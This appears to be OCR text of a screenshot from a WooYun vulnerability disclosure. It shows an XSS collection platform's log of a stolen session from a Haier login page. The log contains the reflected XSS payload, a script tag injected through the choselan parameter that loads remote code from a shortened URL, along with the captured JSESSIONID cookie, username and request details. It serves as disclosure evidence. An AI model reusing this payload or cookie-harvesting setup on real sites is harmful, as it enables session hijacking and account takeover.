 Domain 全部 接口地址 http://92xss.sinaapp.com/do/auth/9bf0991 安装插件
+全部 时间 接收的内容 Request Headers
-折叠 2015-04-25 00:33:36
location : http://esp.haier.com//app
/login.jsp?choselan=en_%3C/scrip
t%3E%3Cscript%20src=http://t.cn/
RATnCCZ%3E%3C/script%3E
toplocation : http://esp.haier.com//
app/login.jsp?choselan=en_%3C/s
cript%3E%3Cscript%20src=http://t.
cn/RATnCCZ%3E%3C/script%3E
cookie : JSESSIONID=3AB3967D3
BC541B467DEFF925FABD8A9.se
rver0; SLnewses=1; helpdesk.login
.userno=liuwei
HTTP_REFERER : http://esp.haier.
com//app/login.jsp?choselan=en_
%3C/script%3E%3Cscript%20src=
http://t.cn/RATnCCZ%3E%3C/scrip
t%3E
HTTP_USER_AGENT : Mozilla/5.0
(Windows NT 6.3; WOW64; rv:32.0
) Gecko/20100101 Firefox/32.0
REMOTE_ADDR : 211.100.57.74,
211.100.57.74
www.wooyun.org